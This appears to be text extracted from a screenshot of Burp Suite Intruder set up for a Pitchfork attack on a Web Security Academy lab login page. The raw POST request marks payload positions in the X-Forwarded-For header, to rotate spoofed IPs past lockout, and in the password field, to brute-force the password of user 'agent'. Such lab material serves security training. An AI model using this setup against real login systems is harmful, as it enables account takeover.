 Choose an attack type
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5900f70497320fc107c18b00f5000f.web-security-academy.net
1 POST /login HTTP/1.1
2 Host: 0a5900f70497320fc107c18b00f5000f.web-security-academy.net
3 Cookie: session=sI64wkBd5yosAap9qQqQpJavQyl7qB0G
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 X-Forwarded-For: §127.0.0.1§
11 Origin: https://0a5900f70497320fc107c18b00f5000f.web-security-academy.net
12 Referer: https://0a5900f70497320fc107c18b00f5000f.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=agent&password=§test§